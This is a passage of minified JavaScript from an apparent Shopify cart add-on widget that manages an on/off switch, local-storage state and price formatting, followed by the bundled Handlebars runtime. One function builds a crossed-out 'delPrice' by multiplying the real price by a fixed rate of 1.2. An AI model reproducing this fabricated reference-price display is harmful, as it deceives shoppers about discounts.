Function]":return t;case"[object File]":return function(t){return new File([t],t.name,{type:t.type,lastModified:t.lastModified})}(t);default:return null}}function ut(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new WeakMap;if(!function(t){var n=A(t);return null!==t&&("object"===n||"function"===n)}(t))return t;var e,r=function(t){return Object.prototype.toString.call(t)}(t);if(!dt.includes(r))return pt(t,r);if(e=function(t){return new(0,t.constructor)}(t),n.get(t))return n.get(t);if(n.set(t,e),r===st)return t.forEach((function(t){e.add(ut(t,n))})),e;if(r===ct)return t.forEach((function(t,r){e.set(r,ut(t,n))})),e;var o=r===lt?void 0:Object.keys(t);return function(t,n){for(var e=-1,r=t.length;++e<r;)n(t[e],e)}(o||t,(function(r,i){o&&(i=r),e[i]=ut(t[i],n)})),e}var ht="__xcotton_query_",gt=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return t?document.evaluate(t,n,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue:null};function ft(t){var n=t.xpaths,e=t.selectors;return Array.isArray(e)?e.reduce((function(t,n){if(!n)return t;var e=[];return e="string"!=typeof n&&"object"===A(n)&&n?b(document.querySelectorAll(n.query)).map((function(t){return n.insert&&(t["".concat(ht,"pst")]=n.insert),mt(t,n.eleExtProps),t})):b(document.querySelectorAll(n)),t.concat(e)}),[]):Array.isArray(n)?n.map((function(t){return gt(t)||null})):[]}function mt(t,n){n&&Object.keys(n).length&&Object.keys(n).forEach((function(e){t["".concat(ht).concat(e)]=n[e]}))}function xt(t){var n=t.xpath,e=t.selector;return e?document.querySelector(e):n?gt(n):null}var vt=u(u({getElements:ft,getElement:xt,getUIElements:function(t){var n=t.xpath,e=t.selector;return Array.isArray(e)&&e.length?ft({selectors:e}):"string"==typeof e?ft({selectors:[e]}):Array.isArray(n)&&n.length?ft({xpaths:n}):"string"==typeof n?[xt({xpath:n})]:[]},getElementByXPath:gt,extendElementProp:mt,getEleExtProp:function(t,n){var e;return null!==(e=null==t?void 0:t["".concat(ht).concat(n)])&&void 0!==e?e:""},TaskQueue:at,deepClone:ut},it),L),bt="Xcotton-Cache",yt=function(t){function n(t){var e;o(this,n);var i=t||{},a=i.data,c=i.cart,s=i.protection;return(e=r(this,n,[a])).cart=c,e.protection=s,e.refDataKeys=Object.keys(a),e._isInitUpdate=null,e.setRefData({switchStateAction:e.getDefaultState()}),e._created(),e}return l(n,t),i(n,[{key:"_created",value:function(){var t=this;this.checkStateCacheIsExpired()&&this.clearStateCache(),this.on({updated:function(n,e){n.switchStateCondition||!n.price&&!n.originalPrice||(t.price="",t.originalPrice="");var r=v(t.getUpdateStates(!!e.switchStateAction,!!e.switchStateCondition),3)[2],o=v(t.getUpdateStates(!!n.switchStateAction,!!n.switchStateCondition),3),i=o[0],a=o[1],c=o[2];"boolean"!=typeof t._isInitUpdate||!t._isInitUpdate&&!!r==!!c||(t._isInitUpdate&&K("【init switch change】",c),!t._isInitUpdate&&K("【diff switch change】",c),t._isInitUpdate=!1,t.setStateToCache({state:i,conditionState:a}),t.emit("switchChange",c)),n.showBoard!=e.showBoard&&t.emit("showBoardChange",n.showBoard)}})}},{key:"initSwitch",value:(s=e(g().m((function t(n){var e,r,o,i,a,c,s,l,d,p,u,h,f,m;return g().w((function(t){for(;;)switch(t.n){case 0:if(r=(e=n||{isCheckoutMode:!0}).storage,o=void 0===r||r,i=e.defaultConfig,a=void 0===i||i,c=e.isCheckoutMode,this._isInitUpdate=!0,s=this.getStorageState()||{},l=s.data,d=(l||{}).isCartPageTag,p=/\/cart\/?$/gi.test(window.location.pathname),!(f=this.protection)){t.n=2;break}return t.n=1,this.protection.has();case 1:f=t.v;case 2:if(u=f,!(m=this.protection)){t.n=4;break}return t.n=3,this.protection.hasShopifyProduct();case 3:m=t.v;case 4:h=m,c?(K("【init initState checkout mode】",!!o,!!a),this.switchStateAction=this.getDefaultState({storage:o,defaultConfig:a})):this.checkStateCacheIsExpired()&&u&&h?this.switchStateAction=!0:p&&!d&&!u&&h?(K("【init initState In Cart Page special follow】"),this.switchStateAction=this.getXmhDefaultState()):(K("【init initState cart mode】",!!o,!!a),this.switchStateAction=this.getDefaultState({storage:o,defaultConfig:a})),!d&&p&&this.setStateToCache({isCartPageTag:1});case 5:return t.a(2)}}),t,this)}))),function(t){return s.apply(this,arguments)})},{key:"setRefData",value:function(t){var n=this;t&&Object.keys(t).forEach((function(e){n.hasOwnProperty(e)&&(n[e]=t[e])}))}},{key:"getRefData",value:function(){var t=this;return Array.isArray(this.refDataKeys)&&0!==this.refDataKeys.length?this.refDataKeys.reduce((function(n,e){return u(u({},n),{},c({},e,t[e]))}),{}):{}}},{key:"getStorageState",value:function(){var t={};try{t=JSON.parse(vt.getStorage(bt))||{}}catch(t){}return t}},{key:"setStateToCache",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:60,e=Date.now()+2*n*60*1e3,r={};try{r=JSON.parse(vt.getStorage(bt))||{}}catch(t){}r.data=r.data||{},r.data=u(u({},r.data),t),r={data:r.data,expiration:e},vt.setStorage(bt,JSON.stringify(r))}},{key:"getUpdateStates",value:function(t,n){return[!!(t="boolean"==typeof t?t:this.switchStateAction),!!(n="boolean"==typeof n?n:this.switchStateCondition),!!t&&!!n]}},{key:"checkIsSwitchNeedReset",value:(a=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.cart.getData();case 1:(n=t.v)&&Array.isArray(n.items)&&0===n.items.length&&(this.clearStateCache(),this._resetSwitch());case 2:return t.a(2)}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"checkStateCacheIsExpired",value:function(){var t=this.getStorageState().expiration,n=Date.now();return!t||n>=t}},{key:"clearStateCache",value:function(){vt.clearStorage(bt)}},{key:"_resetSwitch",value:function(){this.setRefData({switchStateAction:this.getDefaultState(),switchStateCondition:!0})}},{key:"getDefaultState",value:function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{storage:!0,defaultConfig:!0})||{},n=t.storage,e=void 0===n||n,r=t.defaultConfig,o=void 0===r||r,i=vt.getStorage(bt),a=!!o&&!!window.__xcotton_isCartDefaultOpen;if(!i)return a;try{return JSON.parse(i).data.state&&!!e}catch(t){return a}}},{key:"getXmhDefaultState",value:function(){var t=((arguments.length>0&&void 0!==arguments[0]?arguments[0]:{defaultConfig:!0})||{}).defaultConfig;return!!(void 0===t||t)&&!!window.__xcotton_isCartDefaultOpen}}]);var a,s}(function(t){function n(t){var e;return o(this,n),(e=r(this,n)).updateRefDataQueue=new at({concurrency:-1}),e._data=function(){return t},e._oldData=null,e._isUpdating=!1,e._setRefData(),e}return l(n,t),i(n,[{key:"_setRefData",value:function(){var t=this,n=this._data(),r=Object.keys(n)||[];0!==r.length&&(this._oldData=vt.deepClone(n),r.forEach((function(r){Object.defineProperty(t,[r],{enumerable:!0,configurable:!0,get:function(){return n[r]},set:function(t){var o=this;this._isUpdating||(this._oldData=vt.deepClone(n)),n[r]=t,this.updateRefDataQueue.addTask(e(g().m((function t(){return g().w((function(t){for(;;)if(0===t.n)return t.a(2,{old:vt.deepClone(o._oldData),val:vt.deepClone(n)})}),t)})))),this._isUpdating||(this._isUpdating=!0,this.updateRefDataQueue.waitTaskDone().then((function(t){o._update(t)})).finally((function(){o._isUpdating=!1})))}})})))}},{key:"_update",value:function(t){var n=t||{},e=n.old,r=n.val;e=e||{},r=r||{},this.emit("updated",r,e)}}])}(nt));function At(t){var n=t.symbol,e=t.style,r=void 0===e?"currency":e,o=t.cents,i=t.currency,a=t.currencyDisplay,c=void 0===a?"narrowSymbol":a,s=t.minimumFractionDigits,l=void 0===s?0:s,d="",p=function(t,n){var e=0,r=0;try{e=t.toString().split(".")[1].length}catch(t){}try{r=n.toString().split(".")[1].length}catch(t){}return Number(t.toString().replace(".",""))/Number(n.toString().replace(".",""))*Math.pow(10,r-e)}(o,100),u=function(){var t=z();return t.includes("-")?t:"".concat(t.toLowerCase(),"-").concat(U().toUpperCase())}(),h=p%1==0;"USD"===i&&(u="en-US");try{d=new Intl.NumberFormat([u,"en-US"],{style:r,currency:i,currencyDisplay:c,minimumFractionDigits:l||(h?0:1),maximumFractionDigits:2,useGrouping:!0}).format(p)}catch(t){d=null!==Intl&&void 0!==Intl&&Intl.NumberFormat?new Intl.NumberFormat("en-US",{style:r,currency:i,currencyDisplay:c,minimumFractionDigits:l||(h?0:1),maximumFractionDigits:2,useGrouping:!0}).format(p):"currency"==r&&n?"".concat(n).concat(p):p}return d}function wt(t){var n=t.price,e=t.currency,r=t.symbol,o=t.priceFormatConfig,i=t.defaultPriceFormat,a=t.minimumFractionDigits,c=void 0===a?0:a,s=(null==o?void 0:o[e])||(null==o?void 0:o.default)||i||"[symbol][price]";if(n=At({symbol:r,style:s?"decimal":"currency",cents:n,currency:e,minimumFractionDigits:c}),s){var l,d,p,u;if(null!==(l=s)&&void 0!==l&&l.includes("[SYMBOL]"))s=null===(p=s)||void 0===p?void 0:p.replace("[SYMBOL]",(null==r?void 0:r.toUpperCase())||"");else s=null===(u=s)||void 0===u?void 0:u.replace("[symbol]",r);s=(null===(d=s)||void 0===d||null===(d=d.replace("[price]",n))||void 0===d?void 0:d.replace("[CURRENCY]",e))||""}else s=n;return s}var _t=function(t){function n(t){var e;o(this,n),e=r(this,n);var i=t||{},a=i.model,c=i.UI,s=i.priceFormatConfig,l=i.rate;return e.model=a,e.UI=c,e.priceFormatConfig=s||{},e.rate=(l<1?1:l)||1.2,e}return l(n,t),i(n,[{key:"setRefData",value:function(t){this.model.setRefData(t)}},{key:"setStateToCache",value:function(t){this.model.setStateToCache(t)}},{key:"initSwitch",value:function(t){this.model.initSwitch(t)}},{key:"getRefData",value:function(){return this.model.getRefData()}},{key:"getLastSwitchStates",value:function(){var t=this.model.getStorageState()||{};return[t.data&&!!t.data.state,t.data&&!!t.data.conditionState]}},{key:"getLastSwitchRealState",value:function(){var t=this.model.getStorageState()||{};return t.data&&!!t.data.state&&!!t.data.switchStateCondition}},{key:"setConditionState",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.state,e=t.tips,r=void 0===e?"":e;this.model.setRefData({alertText:r,switchStateCondition:n})}},{key:"setActionState",value:function(t){this.model.setRefData({switchStateAction:t})}},{key:"setPriceText",value:function(t){var n=t||{},e=n.currency,r=n.currencySymbol,o=n.totalPrice,i=n.totalPriceInt,a=n.hasOriginal,c=n.originalCurrencySymbol,s=n.originalTotalPrice,l=n.originalTotalPriceInt,d="";a&&l>0&&(d=wt({currency:e,symbol:c,price:l,priceFormatConfig:this.priceFormatConfig}));var p="",u="";i>0&&(p=wt({currency:e,symbol:r,price:i,priceFormatConfig:this.priceFormatConfig}),u=wt({currency:e,symbol:r,price:i*this.rate,priceFormatConfig:this.priceFormatConfig})),this.model.setRefData({price:p,delPrice:u,currencySymbol:r,totalPrice:o,totalPriceInt:i,originalPrice:d,originalCurrencySymbol:c,originalTotalPrice:s,originalTotalPriceInt:l,hasOriginal:!!a})}},{key:"getUpdateStates",value:function(t,n){return this.model.getUpdateStates(t,n)}},{key:"getState",value:function(t,n){return t="boolean"==typeof t?t:this.model.switchStateAction,n="boolean"==typeof n?n:this.model.switchStateCondition,!!t&&!!n}},{key:"cartUIChange",value:function(){this.model.emit("cartUIChange")}},{key:"switchStateActionChange",value:function(t){this.model.setRefData({switchStateAction:!t}),this.setStateToCache({state:!!t})}},{key:"setExpectState",value:function(t){var n=this,e=t||{},r=e.expectInteractiveState,o=void 0===r?-1:r,i=e.conditionState,a=void 0===i?-1:i,c=e.conditionTips,s=e.initState,l=void 0===s?{storage:!1,defaultConfig:!1}:s,d=e.showBoard,p=this.model,u=p.switchStateAction,h=p.alertText,g=p.switchStateCondition;return K("【setExpectState】c: ".concat(a,", e: ").concat(o,", show: ").concat(d,", i.s: ").concat(l.storage,", i.d: ").concat(l.defaultConfig)),-1!==o&&(u=!!o&&this.model.getXmhDefaultState(l)),-1!==a&&(g=!!a),h=c||h,this.setRefData({showBoard:d,switchStateAction:u,switchStateCondition:g,alertText:h}),new Promise((function(t){n.model.updateRefDataQueue.waitTaskDone().finally((function(){n.setStateToCache({state:u}),t()}))}))}}])}(nt);function kt(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var Ct,St={exports:{}},Pt={exports:{}},Tt={},Et={};function Bt(){if(Ct)return Et;Ct=1,Et.__esModule=!0,Et.extend=o,Et.indexOf=function(t,n){for(var e=0,r=t.length;e<r;e++)if(t[e]===n)return e;return-1},Et.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!e.test(t))return t;return t.replace(n,r)},Et.isEmpty=function(t){return!t&&0!==t||!(!c(t)||0!==t.length)},Et.createFrame=function(t){var n=o({},t);return n._parent=t,n},Et.blockParams=function(t,n){return t.path=n,t},Et.appendContextPath=function(t,n){return(t?t+".":"")+n};var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,e=/[&<>"'`=]/;function r(n){return t[n]}function o(t){for(var n=1;n<arguments.length;n++)for(var e in arguments[n])Object.prototype.hasOwnProperty.call(arguments[n],e)&&(t[e]=arguments[n][e]);return t}var i=Object.prototype.toString;Et.toString=i;var a=function(t){return"function"==typeof t};a(/x/)&&(Et.isFunction=a=function(t){return"function"==typeof t&&"[object Function]"===i.call(t)}),Et.isFunction=a;var c=Array.isArray||function(t){return!(!t||"object"!==A(t))&&"[object Array]"===i.call(t)};return Et.isArray=c,Et}var Lt,Dt={exports:{}};function It(){return Lt||(Lt=1,function(t,n){n.__esModule=!0;var e=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function r(t,n){var o=n&&n.loc,i=void 0,a=void 0,c=void 0,s=void 0;o&&(i=o.start.line,a=o.end.line,c=o.start.column,s=o.end.column,t+=" - "+i+":"+c);for(var l=Error.prototype.constructor.call(this,t),d=0;d<e.length;d++)this[e[d]]=l[e[d]];Error.captureStackTrace&&Error.captureStackTrace(this,r);try{o&&(this.lineNumber=i,this.endLineNumber=a,Object.defineProperty?(Object.defineProperty(this,"column",{value:c,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:s,enumerable:!0})):(this.column=c,this.endColumn=s))}catch(t){}}r.prototype=new Error,n.default=r,t.exports=n.default}(Dt,Dt.exports)),Dt.exports}var Rt,Ot={},Mt={exports:{}};var Ft,zt={exports:{}};var Ut,Nt={exports:{}};var jt,Vt={exports:{}};var qt,Gt={exports:{}};var Qt,Ht={exports:{}};var Wt,Xt,Yt={exports:{}};function Jt(){if(Xt)return Ot;function t(t){return t&&t.__esModule?t:{default:t}}Xt=1,Ot.__esModule=!0,Ot.registerDefaultHelpers=function(t){o.default(t),a.default(t),s.default(t),d.default(t),u.default(t),g.default(t),m.default(t)},Ot.moveHelperToHooks=function(t,n,e){t.helpers[n]&&(t.hooks[n]=t.helpers[n],e||delete t.helpers[n])};var n,e,r=(Rt||(Rt=1,function(t,n){n.__esModule=!0;var e=Bt();n.default=function(t){t.registerHelper("blockHelperMissing",(function(n,r){var o=r.inverse,i=r.fn;if(!0===n)return i(this);if(!1===n||null==n)return o(this);if(e.isArray(n))return n.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(n,r)):o(this);if(r.data&&r.ids){var a=e.createFrame(r.data);a.contextPath=e.appendContextPath(r.data.contextPath,r.name),r={data:a}}return i(n,r)}))},t.exports=n.default}(Mt,Mt.exports)),Mt.exports),o=t(r),i=(Ft||(Ft=1,function(t,n){n.__esModule=!0;var e,r=Bt(),o=(e=It())&&e.__esModule?e:{default:e};n.default=function(t){t.registerHelper("each",(function(t,n){if(!n)throw new o.default("Must pass iterator to #each");var e,i=n.fn,a=n.inverse,c=0,s="",l=void 0,d=void 0;function p(n,e,o){l&&(l.key=n,l.index=e,l.first=0===e,l.last=!!o,d&&(l.contextPath=d+n)),s+=i(t[n],{data:l,blockParams:r.blockParams([t[n],n],[d+n,null])})}if(n.data&&n.ids&&(d=r.appendContextPath(n.data.contextPath,n.ids[0])+"."),r.isFunction(t)&&(t=t.call(this)),n.data&&(l=r.createFrame(n.data)),t&&"object"===A(t))if(r.isArray(t))for(var u=t.length;c<u;c++)c in t&&p(c,c,c===t.length-1);else if("function"==typeof Symbol&&t[Symbol.iterator]){for(var h=[],g=t[Symbol.iterator](),f=g.next();!f.done;f=g.next())h.push(f.value);for(u=(t=h).length;c<u;c++)p(c,c,c===t.length-1)}else e=void 0,Object.keys(t).forEach((function(t){void 0!==e&&p(e,c-1),e=t,c++})),void 0!==e&&p(e,c-1,!0);return 0===c&&(s=a(this)),s}))},t.exports=n.default}(zt,zt.exports)),zt.exports),a=t(i),c=(Ut||(Ut=1,function(t,n){n.__esModule=!0;var e,r=(e=It())&&e.__esModule?e:{default:e};n.default=function(t){t.registerHelper("helperMissing",(function(){if(1!==arguments.length)throw new r.default('Missing helper: "'+arguments[arguments.length-1].name+'"')}))},t.exports=n.default}(Nt,Nt.exports)),Nt.exports),s=t(c),l=(jt||(jt=1,function(t,n){n.__esModule=!0;var e,r=Bt(),o=(e=It())&&e.__esModule?e:{default:e};n.default=function(t){t.registerHelper("if",(function(t,n){if(2!=arguments.length)throw new o.default("#if requires exactly one argument");return r.isFunction(t)&&(t=t.call(this)),!n.hash.includeZero&&!t||r.isEmpty(t)?n.inverse(this):n.fn(this)})),t.registerHelper("unless",(function(n,e){if(2!=arguments.length)throw new o.default("#unless requires exactly one argument");return t.helpers.if.call(this,n,{fn:e.inverse,inverse:e.fn,hash:e.hash})}))},t.exports=n.default}(Vt,Vt.exports)),Vt.exports),d=t(l),p=(qt||(qt=1,n=Gt,(e=Gt.exports).__esModule=!0,e.default=function(t){t.registerHelper("log",(function(){for(var n=[void 0],e=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)n.push(arguments[r]);var o=1;null!=e.hash.level?o=e.hash.level:e.data&&null!=e.data.level&&(o=e.data.level),n[0]=o,t.log.apply(t,n)}))},n.exports=e.default),Gt.exports),u=t(p),h=function(){return Qt||(Qt=1,t=Ht,(n=Ht.exports).__esModule=!0,n.default=function(t){t.registerHelper("lookup",(function(t,n,e){return t?e.lookupProperty(t,n):t}))},t.exports=n.default),Ht.exports;var t,n}(),g=t(h),f=(Wt||(Wt=1,function(t,n){n.__esModule=!0;var e,r=Bt(),o=(e=It())&&e.__esModule?e:{default:e};n.default=function(t){t.registerHelper("with",(function(t,n){if(2!=arguments.length)throw new o.default("#with requires exactly one argument");r.isFunction(t)&&(t=t.call(this));var e=n.fn;if(r.isEmpty(t))return n.inverse(this);var i=n.data;return n.data&&n.ids&&((i=r.createFrame(n.data)).contextPath=r.appendContextPath(n.data.contextPath,n.ids[0])),e(t,{data:i,blockParams:r.blockParams([t],[i&&i.contextPath])})}))},t.exports=n.default}(Yt,Yt.exports)),Yt.exports),m=t(f);return Ot}var Kt,Zt,$t={},tn={exports:{}};function nn(){if(Zt)return $t;Zt=1,$t.__esModule=!0,$t.registerDefaultDecorators=function(t){e.default(t)};var t,n=(Kt||(Kt=1,function(t,n){n.__esModule=!0;var e=Bt();n.default=function(t){t.registerDecorator("inline",(function(t,n,r,o){var i=t;return n.partials||(n.partials={},i=function(o,i){var a=r.partials;r.partials=e.extend({},a,n.partials);var c=t(o,i);return r.partials=a,c}),n.partials[o.args[0]]=o.fn,i}))},t.exports=n.default}(tn,tn.exports)),tn.exports),e=(t=n)&&t.__esModule?t:{default:t};return $t}var en,rn={exports:{}};function on(){return en||(en=1,function(t,n){n.__esModule=!0;var e=Bt(),r={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var n=e.indexOf(r.methodMap,t.toLowerCase());t=n>=0?n:parseInt(t,10)}return t},log:function(t){if(t=r.lookupLevel(t),"undefined"!=typeof console&&r.lookupLevel(r.level)<=t){var n=r.methodMap[t];console[n]||(n="log");for(var e=arguments.length,o=Array(e>1?e-1:0),i=1;i<e;i++)o[i-1]=arguments[i];console[n].apply(console,o)}}};n.default=r,t.exports=n.default}(rn,rn.exports)),rn.exports}var an,cn,sn,ln={},dn={};function pn(){if(cn)return ln;cn=1,ln.__esModule=!0,ln.createProtoAccessControl=function(t){var e=Object.create(null);e.constructor=!1,e.__defineGetter__=!1,e.__defineSetter__=!1,e.__lookupGetter__=!1;var r=Object.create(null);return r.__proto__=!1,{properties:{whitelist:n.createNewLookupObject(r,t.allowedProtoProperties),defaultValue:t.allowProtoPropertiesByDefault},methods:{whitelist:n.createNewLookupObject(e,t.allowedProtoMethods),defaultValue:t.allowProtoMethodsByDefault}}},ln.resultIsAllowed=function(t,n,e){return i("function"==typeof t?n.methods:n.properties,e)},ln.resetLoggedProperties=function(){Object.keys(o).forEach((function(t){delete o[t]}))};var t,n=function(){if(an)return dn;an=1,dn.__esModule=!0,dn.createNewLookupObject=function(){for(var n=arguments.length,e=Array(n),r=0;r<n;r++)e[r]=arguments[r];return t.extend.apply(void 0,[Object.create(null)].concat(e))};var t=Bt();return dn}(),e=on(),r=(t=e)&&t.__esModule?t:{default:t},o=Object.create(null);function i(t,n){return void 0!==t.whitelist[n]?!0===t.whitelist[n]:void 0!==t.defaultValue?t.defaultValue:(function(t){!0!==o[t]&&(o[t]=!0,r.default.log("error",'Handlebars: Access has been denied to resolve the property "'+t+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(n),!1)}return ln}function un(){if(sn)return Tt;function t(t){return t&&t.__esModule?t:{default:t}}sn=1,Tt.__esModule=!0,Tt.HandlebarsEnvironment=s;var n=Bt(),e=t(It()),r=Jt(),o=nn(),i=t(on()),a=pn();Tt.VERSION="4.7.8";Tt.COMPILER_REVISION=8;Tt.LAST_COMPATIBLE_COMPILER_REVISION=7;Tt.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};var c="[object Object]";function s(t,n,e){this.helpers=t||{},this.partials=n||{},this.decorators=e||{},r.registerDefaultHelpers(this),o.registerDefaultDecorators(this)}s.prototype={constructor:s,logger:i.default,log:i.default.log,registerHelper:function(t,r){if(n.toString.call(t)===c){if(r)throw new e.default("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=r},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,r){if(n.toString.call(t)===c)n.extend(this.partials,t);else{if(void 0===r)throw new e.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=r}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,r){if(n.toString.call(t)===c){if(r)throw new e.default("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=r},unregisterDecorator:function(t){delete this.decorators[t]},resetLoggedPropertyAccesses:function(){a.resetLoggedProperties()}};var l=i.default.log;return Tt.log=l,Tt.createFrame=n.createFrame,Tt.logger=i.default,Tt}var hn,gn={exports:{}};var fn,mn,xn={},vn={};function bn(){if(mn)return xn;mn=1,xn.__esModule=!0,xn.checkRevision=function(t){var n=t&&t[0]||1,e=o.COMPILER_REVISION;if(n>=o.LAST_COMPATIBLE_COMPILER_REVISION&&n<=o.COMPILER_REVISION)return;if(n<o.LAST_COMPATIBLE_COMPILER_REVISION){var i=o.REVISION_CHANGES[e],a=o.REVISION_CHANGES[n];throw new r.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+i+") or downgrade your runtime to an older version ("+a+").")}throw new r.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")},xn.template=function(t,e){if(!e)throw new r.default("No environment passed to template");if(!t||!t.main)throw new r.default("Unknown template object: "+A(t));t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var l=t.compiler&&7===t.compiler[0];var p={strict:function(t,n,e){if(!t||!(n in t))throw new r.default('"'+n+'" not defined in '+t,{loc:e});return p.lookupProperty(t,n)},lookupProperty:function(t,n){var e=t[n];return null==e||Object.prototype.hasOwnProperty.call(t,n)||c.resultIsAllowed(e,p.protoAccessControl,n)?e:void 0},lookup:function(t,n){for(var e=t.length,r=0;r<e;r++){if(null!=(t[r]&&p.lookupProperty(t[r],n)))return t[r][n]}},lambda:function(t,n){return"function"==typeof t?t.call(n):t},escapeExpression:n.escapeExpression,invokePartial:function(o,i,a){a.hash&&(i=n.extend({},i,a.hash),a.ids&&(a.ids[0]=!0)),o=e.VM.resolvePartial.call(this,o,i,a);var c=n.extend({},a,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),s=e.VM.invokePartial.call(this,o,i,c);if(null==s&&e.compile&&(a.partials[a.name]=e.compile(o,t.compilerOptions,e),s=a.partials[a.name](i,c)),null!=s){if(a.indent){for(var l=s.split("\n"),d=0,p=l.length;d<p&&(l[d]||d+1!==p);d++)l[d]=a.indent+l[d];s=l.join("\n")}return s}throw new r.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(n){var e=t[n];return e.decorator=t[n+"_d"],e},programs:[],program:function(t,n,e,r,o){var i=this.programs[t],a=this.fn(t);return n||o||r||e?i=s(this,t,a,n,e,r,o):i||(i=this.programs[t]=s(this,t,a)),i},data:function(t,n){for(;t&&n--;)t=t._parent;return t},mergeIfNeeded:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=n.extend({},e,t)),r},nullContext:Object.seal({}),noop:e.VM.noop,compilerInfo:t.compiler};function u(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=e.data;u._setup(e),!e.partial&&t.useData&&(r=function(t,n){n&&"root"in n||((n=n?o.createFrame(n):{}).root=t);return n}(n,r));var i=void 0,a=t.useBlockParams?[]:void 0;function c(n){return""+t.main(p,n,p.helpers,p.partials,r,a,i)}return t.useDepths&&(i=e.depths?n!=e.depths[0]?[n].concat(e.depths):e.depths:[n]),(c=d(t.main,c,p,e.depths||[],r,a))(n,e)}return u.isTop=!0,u._setup=function(r){if(r.partial)p.protoAccessControl=r.protoAccessControl,p.helpers=r.helpers,p.partials=r.partials,p.decorators=r.decorators,p.hooks=r.hooks;else{var o=n.extend({},e.helpers,r.helpers);!function(t,e){Object.keys(t).forEach((function(r){var o=t[r];t[r]=function(t,e){var r=e.lookupProperty;return a.wrapHelper(t,(function(t){return n.extend({lookupProperty:r},t)}))}(o,e)}))}(o,p),p.helpers=o,t.usePartial&&(p.partials=p.mergeIfNeeded(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(p.decorators=n.extend({},e.decorators,r.decorators)),p.hooks={},p.protoAccessControl=c.createProtoAccessControl(r);var s=r.allowCallsToHelperMissing||l;i.moveHelperToHooks(p,"helperMissing",s),i.moveHelperToHooks(p,"blockHelperMissing",s)}},u._child=function(n,e,o,i){if(t.useBlockParams&&!o)throw new r.default("must pass block params");if(t.useDepths&&!i)throw new r.default("must pass parent depths");return s(p,n,t[n],e,0,o,i)},u},xn.wrapProgram=s,xn.resolvePartial=function(t,n,e){t?t.call||e.name||(e.name=t,t=e.partials[t]):t="@partial-block"===e.name?e.data["partial-block"]:e.partials[e.name];return t},xn.invokePartial=function(t,e,i){var a=i.data&&i.data["partial-block"];i.partial=!0,i.ids&&(i.data.contextPath=i.ids[0]||i.data.contextPath);var c=void 0;i.fn&&i.fn!==l&&function(){i.data=o.createFrame(i.data);var t=i.fn;c=i.data["partial-block"]=function(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return e.data=o.createFrame(e.data),e.data["partial-block"]=a,t(n,e)},t.partials&&(i.partials=n.extend({},i.partials,t.partials))}();void 0===t&&c&&(t=c);if(void 0===t)throw new r.default("The partial "+i.name+" could not be found");if(t instanceof Function)return t(e,i)},xn.noop=l;var t,n=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n}(Bt()),e=It(),r=(t=e)&&t.__esModule?t:{default:t},o=un(),i=Jt(),a=(fn||(fn=1,vn.__esModule=!0,vn.wrapHelper=function(t,n){return"function"!=typeof t?t:function(){return arguments[arguments.length-1]=n(arguments[arguments.length-1]),t.apply(this,arguments)}}),vn),c=pn();function s(t,n,e,r,o,i,a){function c(n){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],c=a;return!a||n==a[0]||n===t.nullContext&&null===a[0]||(c=[n].concat(a)),e(t,n,t.helpers,t.partials,o.data||r,i&&[o.blockParams].concat(i),c)}return(c=d(e,c,t,a,r,i)).program=n,c.depth=a?a.length:0,c.blockParams=o||0,c}function l(){return""}function d(t,e,r,o,i,a){if(t.decorator){var c={};e=t.decorator(e,c,r,o&&o[0],i,a,o),n.extend(e,c)}return e}return xn}var yn,An,wn={exports:{}};function _n(){return yn||(yn=1,t=wn,(n=wn.exports).__esModule=!0,n.default=function(t){"object"!==("undefined"==typeof globalThis?"undefined":A(globalThis))&&(Object.prototype.__defineGetter__("__magic__",(function(){return this})),__magic__.globalThis=__magic__,delete Object.prototype.__magic__);var n=globalThis.Handlebars;t.noConflict=function(){return globalThis.Handlebars===t&&(globalThis.Handlebars=n),t}},t.exports=n.default),wn.exports;var t,n}function kn(){return An||(An=1,function(t,n){function e(t){return t&&t.__esModule?t:{default:t}}function r(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in 